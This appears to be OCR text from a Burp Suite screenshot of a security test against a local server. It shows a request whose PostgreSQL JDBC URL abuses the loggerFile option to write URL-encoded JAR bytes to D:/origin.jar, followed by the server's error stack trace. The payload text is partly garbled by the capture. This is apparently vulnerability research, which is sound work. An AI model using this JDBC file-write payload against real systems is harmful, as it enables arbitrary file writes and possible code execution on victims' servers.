 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn captcha-killer-modified Search Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /jdbc?url=
jdbc%3Apostgresql%3A///%3FloggerLevel%3DDEBUG%26loggerFile%3DD%3A/origin.jar%26PK%03%04%14%
00%00%00%08%00s%EF%BF%BD%EF%BF%BDZ%EF%BF%BDO%EF%BF%BD%7C%0C%01%00%00%5B%02%00%00%05%00%00%0
01.xml%EF%BF%BD%EF%BF%BDMK%EF%BF%BD0%10%EF%BF%BD%EF%BF%BD%0B%EF%BF%BD%1FB%EF%BF%BDM%EF%BF%B
Dz%EF%BF%BD%EF%BF%BDv%EF%BF%BD%EF%BF%BD%EF%BF%BD%15%04%15%EF%BF%BD%CE%A6%EF%BF%BD%EF%BF%BD%
EF%BF%BDI%C9%A4%1F%3F%DF%98%EF%BF%BDZ%04%17%D9%9C%EF%BF%BD%EF%BF%BD%7D%26%EF%BF%BDL%EF%BF%B
D_zM%26%EF%BF%BDPYS%EF%BF%BD%1D%EF%BF%BD%29%EF%BF%BDF%EF%BF%BDF%EF%BF%BD%EF%BF%BD%EF%BF%BD%
EF%BF%BD%2F%0F%EF%BF%BD%1D%25%EF%BF%BDz%EF%BF%BD%29%EF%BF%BD%12%0C%EF%BF%BD%EF%BF%BD6X%EF%B
F%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%7C%EF%BF%BDg%EF%BF%BD%EF%BF%BD%0B%EF%BF%BDw%07%EF%
BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BDd%D6%B5%1CE%27%7B%EF%BF%BD%11%EF%BF%BD%EF%BF%BD%0D%EF%BF%BD
%2F%EF%BF%BD%C5%82%EF%BF%BD%17%3F%EF%BF%BDF%EF%BF%BD%26%EF%BF%BDw%EF%BF%BD%EF%BF%BD%EF%BF%B
D%EF%BF%BD%1C%EF%BF%BDL%19%EF%BF%BD%60%EF%BF%BD%5C%EF%BF%BD%EF%BF%BD%15i%EF%BF%BD%EF%BF%BD%
0A%EF%BF%BD%EF%BF%BDv%EF%BF%BD%EF%BF%BD%2B%EF%BF%BD%5C%EF%BF%BD%EF%BF%BDI%EF%BF%BD%C5%84-%E
F%BF%BD%EF%BF%BD%3A%7D%18oATS%EF%BF%BD%EF%BF%BDH%EF%BF%BD%D0%80%EF%BF%BD%24%1F0%01%EF%BF%BD
%60Z%EF%BF%BD%E4%AC%90%EF%BF%BD%EF%BF%BD%EF%BF%BD%D2%8Dt%EF%BF%BD%28%EF%BF%BD%7C%EF%BF%BDK%
EF%BF%BD%EF%BF%BD%40%EF%BF%BD%EF%BF%BD%EF%BF%BD%3F%0F%EF%BF%BD%C3%84%0D%EF%BF%BD%EF%BF%BDQx
%EF%BF%BD2p%EF%BF%BD%EF%BF%BD%EF%BF%BD%0A%EF%BF%BDZ%5B%EF%BF%BD%13%EF%BF%BDQ%D6%A2
oJ%1E%EF%BF%BD%EF%BF%BD%1A.%EF%BF%BD%EF%BF%BD%08%EF%BF%BD%17D%25%3F%19X%0B%7F%1B.%EF%BF%BD%
EF%BF%BDB%EF%BF%BD%02%EF%BF%BD%EF%BF%BD%00PK%01%02%3F%00%14%00%00%00%08%00s%EF%BF%BD%EF%BF%
BDZ%EF%BF%BDO%EF%BF%BD%7C%0C%01%00%00%5B%02%00%00%05%00%24%00%00%00%00%00%00+%00%00%00%0
0%00%00%001.xml%0A%00+%00%00%00%00%00%01%00%18%00%EF%BF%BD%EF%BF%BD%EF%BF%BD
F%BD%EF%BF%BD%01%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00PK%05%06%00%
01%00W%00%00%00%2F%01%00%00%00%00 HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 6410
4 Date: Wed, 01 Oct 2025 07:39:27 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7
8 org.postgresql.util.PSQLException: Connection to :5432 refused. Check that the hostname and
port are correct and that the postmaster is accepting TCP/IP connections.
9 at
org.postgresql.core.v3.ConnectionFactoryImpl.openConnectionImpl(ConnectionFactoryImpl.java:
301)
10 at org.postgresql.core.ConnectionFactory.openConnection(ConnectionFactory.java:51)
11 at org.postgresql.jdbc.PgConnection.<init>(PgConnection.java:225)
12 at org.postgresql.Driver.makeConnection(Driver.java:466)
13 at org.postgresql.Driver.connect(Driver.java:265)
14 at java.sql.DriverManager.getConnection(DriverManager.java:664)
15 at java.sql.DriverManager.getConnection(DriverManager.java:270)
16 at com.test.controller.IndexController.jdbc(IndexController.java:18)
17 at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
MethodAccessorImpl.java:62)
egatingMethodAccessorImpl.java:43)
Method.doInvoke(InvocableHandlerMeth
Method.invokeForRequest(InvocableHan
jdbc:postgresql:///?loggerLevel=DEBUG&loggerFile=D:/origin.jar&PK
Press 'F2' for focus
Search 0 highlights
Search 0 highlights
Inspector
Notes
Done 6,574 bytes | 3,058 millis
Event log (4) All issues (1) Memory: 179.5MB